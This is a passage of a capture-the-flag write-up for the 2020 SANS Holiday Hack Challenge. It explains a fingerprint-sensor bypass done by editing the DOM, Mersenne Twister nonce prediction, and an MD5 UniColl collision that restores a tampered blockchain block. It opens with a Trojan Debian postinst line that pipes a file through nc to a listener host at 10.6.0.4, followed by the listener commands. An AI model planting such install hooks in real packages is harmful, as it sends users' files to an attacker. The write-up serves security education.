echo 'cat /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt | nc 10.6.0.4 41552 2>/dev/null &' >> work/DEBIAN/postinst

The terminal just needed a corresponding listener, either   
nc -lv -p 41552  
for the shell or   
nc -lv -p 41552 > NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt  
to receive the file.

The Python scripts and the list of commands I used to build the Trojan for this objective are available at [this GitHub link](https://github.com/john-r2/HolidayHackLessonized/tree/master/2020/Objective9).





Santa’s adoptive mother, Tanta Kringle, was the one who recused herself from the vote.

# Objective 10--Defeat Fingerprint Sensor

This objective does not have an accompanying Elf or Terminal; just bypass the sensor.

*Bypass the Santavator fingerprint sensor. Enter Santa's office without Santa's fingerprint.*

The JavaScript when someone has the Santavator control panel open has an interesting item.  
  
I wish I could besanta! Last year’s HHC gave us experience in the Elements tab (DOM tree)—perhaps besanta appears there. Enter the elevator as Santa and search the Elements tab for besanta.



Now enter the elevator as yourself and look in the same place.  


The besanta token is missing, so just add it.  


Press the fingerprint scan, and bingo! we are in Santa’s office.

# Objective 11a--Naughty/Nice List with Blockchain Investigation Part 1

## Elves—Tinsel Upatree and Tangle Coalbox

Tinsel Upatree is in Santa’s office. The elves do not mention it when you talk to them, but the terminal Snowball Fight gives essential practice for this objective. Tangle Coalbox is standing by to assist at the Snowball Fight.



## Terminal—Snowball Fight

Tangle has some advice for us, both in dialog and in hints in our badge. Here are the badge hints.  
Twisted Talk: Tom Liston is giving two talks at once - amazing! One is about the [Mersenne Twister](https://www.youtube.com/watch?v=Jo5Nlbqd-Vg).  
Mersenne Twister: Python uses the venerable Mersenne Twister algorithm to generate PRNG values after seed. Given enough data, an attacker might [predict](https://github.com/kmyk/mersenne-twister-predictor/blob/master/readme.md) upcoming values.  
PRNG Seeding: While system time is probably most common, developers have the option to seed pseudo-random number generators with other values.  
Extra Instances: Need extra Snowball Game instances? Pop them up in a new tab from <https://snowball2.kringlecastle.com>.

The core of Tom’s talk is that pseudo random number generators {PRNG) can be statistically sound but unsuitable for cryptography because they may be predictable. The Mersenne Twister used by Python is an example. Python [warns](https://docs.python.org/3/library/random.html) that the PRNG in the random class is not suitable for security and suggests using the secrets class instead, but people persist in misusing random.

There are hints for two predictor scripts given for this terminal, one from [kmyk](https://github.com/kmyk/mersenne-twister-predictor/blob/master/readme.md) and [mt19937.py](https://github.com/tliston/mt19937) from Tom’s talk. This solution uses mt19937.py.

When the game starts in impossible mode, the JavaScript kindly shows us the 624 previous numbers produced from random(), just what we need to load the state into mt19937.py.  


There were many statements in the main part of mt19937.py dedicated to proving that the predictor worked, so I found it easier just to import mt19937.py and start with a clean slate. The essential parts are to create the object, load the numbers into myprng.MT using untemper(), and then to make a prediction.



The predicted number is the Player Name that the impossible game is using. Note that it changes every time the game is started. Now that we know the Player Name, we can follow Tangle’s hint and start a new game at <https://snowball2.kringlecastle.com> with the same Player Name. Once the game is won on easy mode, we know the enemy layout and can win impossible mode. Note: immediately after the winning move, the enemy layout is replaced by a splash screen, so take screenshots of the layout when you are getting close to a win. Scripts are available at [this GitHub link](https://github.com/john-r2/HolidayHackLessonized/tree/master/2020/Snowball%20Fight).

## Objective

*Even though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000? Talk to Tangle Coalbox in the Speaker UNpreparedness Room for tips on prediction and Tinsel Upatree for more tips and* [*tools*](https://download.holidayhackchallenge.com/2020/OfficialNaughtyNiceBlockchainEducationPack.zip)*. (Enter just the 16-character hex value of the nonce)*

There is a document on the table in Santa’s office that will download the file blockchain.dat.

Tangle Coalbox has a hint for us after we solve his Snowball Fight terminal.  
MD5 Hash Collisions: If you have control over to bytes in a file, it's easy to create MD5 [hash collisions](https://github.com/corkami/collisions). Problem is: there's that nonce that he would have to know ahead of time.

The script naughty_nice.py shows us how to manipulate the data in blockchain.dat, and how blocks are created. In line 182 the Block class uses the Python function random.randrange() to create the nonce, so we know that it is vulnerable to nonce prediction.

### Extracting the Nonces

The naughty_nice.py script has comments at the bottom that are helpful in understanding the block structure. After playing with the script to locate the objects and properties, I wrote this simple script to extract the nonces from blockchain.dat.

  


With 1548 nonces (3096 32-bit nonces) we have more than enough to work with.

### Predict Nonce 13000

When naughty_nice.py creates a new block, random.randrange() is called with the argument 0xFFFFFFFFFFFFFFFF. That means that it will generate 64-bit nonces instead of the 32 bits we used in Snowball Fight.

Several discussions on the HHC Discord said that the Python random module generates 64-bit numbers by generating two 32-bit numbers and concatenating them. I tried to prove this by examining the source code for random.randrange(), but got lost in the os.urandom code. It does seem that is true, however, as my code worked.

To test that Python does concatenate two 32-bit numbers from the PRNG, I wrote predict_nonce_check.py. It uses a variable offset so that it may use any consecutive 312 nonces to generate a prediction and then compare that prediction with the nonces stored in the following blocks. It works and demonstrates that Python uses the first number it generates for the lower 32 bits and the second for the upper 32 bits. The code for predict_nonce_check.py is available at [this GitHub link](https://github.com/john-r2/HolidayHackLessonized/tree/master/2020/Objective11a).

The code for splitting and rejoining the nonces is simple. To split:  
upper32 = nonce >> 32  
lower32 = nonce & 0xFFFFFFFF.  
To rejoin the predicted nonce, it is:  
nonce64 = (pred_upper << 32) + pred_lower

The script I used to generate the prediction for the objective, predict_nonce.py, is shown below and available at [this GitHub link](https://github.com/john-r2/HolidayHackLessonized/tree/master/2020/Objective11a).  


The code predicted 0x57066318f32f729d for block 13000, which was the correct answer.  


# Objective 11b-- Naughty/Nice List with Blockchain Investigation Part 2

There were no additional Elves or terminals for this objective, although Tangle put hints in the badge.

## Objective

*The SHA256 of Jack's altered block is: 58a3b9335a6ceb0234c12d35a0564c4e f0e90152d0eb2ce2082383b38028a90f. If you're clever, you can recreate the original version of that block by changing the values of only 4 bytes. Once you've recreated the original block, what is the SHA256 of that block?*

Tangle’s hints were:  
*Blockchain Talk:* Qwerty Petabyte is giving a [talk](https://www.youtube.com/watch?v=7rLMl88p-ec) about blockchain tomfoolery!  
*Blockchain … Chaining:* A blockchain works by "chaining" blocks together - each new block includes a hash of the previous block. That previous hash value is included in the data that is hashed - and that hash value will be in the next block. So there's no way that Jack could change an existing block without it messing up the chain...  
*Imposter Block Event:* Shinny Upatree swears that he doesn't remember writing the contents of the document found in that block. Maybe looking closely at the documents, you might find something interesting.  
*Unique Hash Collision:* If Jack was somehow able to change the contents of the block AND the document without changing the hash... that would require a very [UNIque hash COLLision](https://github.com/cr-marcstevens/hashclash).   
Minimal Changes: Apparently Jack was able to change just 4 bytes in the block to completely change everything about it. It's like some sort of [evil game](https://speakerdeck.com/ange/colltris) to him.

### Block Structure

Qwerty’s talk gives detailed information about the Naughty/Nice Blockchain, and how it is constructed.  


The Elves were forced to use MD-5 hashes because of time constraints and attempted to mitigate that by adding nonces to each block. If the nonces were truly random they would have made it more difficult to add blocks, but we have already demonstrated the nonce method they used is predictable.

The nonce does not protect the block from alteration at all. If an attacker (Jack Frost) can change a block but alter it in a way such that the hash does not change (hash collision) the attack will be successful. Since the Naughty/Nice Blockchain uses MD-5 hashes, it is vulnerable to attack.

### Find the Altered Block

The first step is to find the block that Jack Frost altered. The Elves include a PDF document in each block that details why the score was assigned. We need to dump all the documents and locate any that refer to Jack Frost.

The comments at the bottom of naughty_nice.py need only slight modification to be incorporated into a loop to dump all documents. The structure above shows that up to 9 documents may be included in a block, so we need to iterate through all the documents in a block as well. The script dump_docs.py is available at [this GitHub link](https://github.com/john-r2/HolidayHackLessonized/tree/master/2020/Objective11b),



  
<snip>  


It seems that only one block had more than one document. The data in the PDFs is obscured by the PDF “deflate” compression, so we need to extract the text before we can use a tool like grep to find Jack Frost’s blocks. Fortunately, pdftotext is included in most Linux distributions. Since pdftotext did not seem to like wild cards I used BASH to iterate through the files. There were many errors generated by pdftotext, but the desired output was there.

  


It seems block 129459 references Jack Frost. It is easy enough to print a block to the terminal, but I needed to look in naughty_nice.py for a way to dump a block in a way that did not damage hashes. I found the function save_a_block() In line 388 in the class, Chain.

The script dump_block.py will dump the affected block in binary form to 129459.bin and display the block to the screen. It is available at [this GitHub link](https://github.com/john-r2/HolidayHackLessonized/tree/master/2020/Objective11b).  


The SHA-256 hash of this block matches the one the objective asks for.  


This is the PDF document, saved as 129459.pdf. Shinny has no knowledge of these statements, so we can assume it has been altered.  


### Examine the PDF

We can use Didier Stevens’ pdf-parser.py [tool](https://blog.didierstevens.com/programs/pdf-tools/) to determine the structure of the file. The tool lists all the objects in the file, and which objects they refer to. The output of the tool is available [here](https://github.com/john-r2/HolidayHackLessonized/blob/master/2020/Objective11b/pdf_parse_129459.txt).

  
<snip>

Using that information, we find that there are really two documents within 129459.pdf.  


The version of the document in the block contains the objects on the left side. The objects on the right side are not shown in the document, but may be recovered by changing the catalog object, object 1, to point to object 3 instead of object 2.

The pointer in object one needs to be changed from 2 to 3.

I fell into a rabbit hole trying to do this in Windows, since the only hex editor I like runs on Windows. Unfortunately, Reader in Windows would not open the altered PDF no matter what I did. Hat tip to @infosecjim for helping me out of that hole. The technique from the S3 Buckets challenge worked very well for editing the binary files, anyway.  


The resulting PDF could not be more different from what we first saw in the blockchain.  


### Change the Score

The simplest way to change Jack Frost’s score in the blockchain is to change the flag from nice to naughty. We were told in the objective to change only four bytes. With the PDF as one byte and the naughty/nice flag as one byte, that leaves us two bytes to work with to cause a hash collision.

We can locate the naughty/nice flag in the text output of the block easily.  


It lies between the score, 0xffffffff, and the data type, 0xff. That should be easy to find in the binary. The ASCII 1, 0x31 in the binary, needs to change to an ASCII 0, 0x30.  


### Create a Hash Collision

Tangle’s last two hints, UNIque hash COLLision and Jack Frost’s [evil game](https://speakerdeck.com/ange/colltris) point very strongly at the UniColl pages in the evil game link. In the slide deck from [evil game](https://speakerdeck.com/ange/colltris), the UniColl material runs from slides [106](https://speakerdeck.com/ange/colltris?slide=106) to [117](https://speakerdeck.com/ange/colltris?slide=117). The very best slide is [109](https://speakerdeck.com/ange/colltris?slide=109).



This collision works with two bytes, the 10th byte (index 09) from the beginning of a 64-byte block and the byte in the same position one block later. The bytes change by 1. Our two bytes both are the 10th byte (index 09) from the beginning of a 64-byte block, and the bytes change by 1. Coincidence? I doubt it. Someone had to work very hard to make this happen (Jack Frost must be a genius.)

To make the collision work, we just go to the 10th byte of the next 64-byte block and make a matching change. If we changed the first byte by +1, the byte in the next block changes by -1. If we changed the first byte by -1, the byte in the next block changes by +1. Wow! Could it be that easy?

Here are the two bytes we have already found. The red circle, the naughty/nice flag, changes from 0x31 to 0x30 after we modify it. The PDF change is the green circle, which will change from 0x32 to 0x33.  


The modified block needs one byte changed for each of our two changes, for a total of four bytes.  


After making those changes to the modified block, we check the MD-5 hashes.  
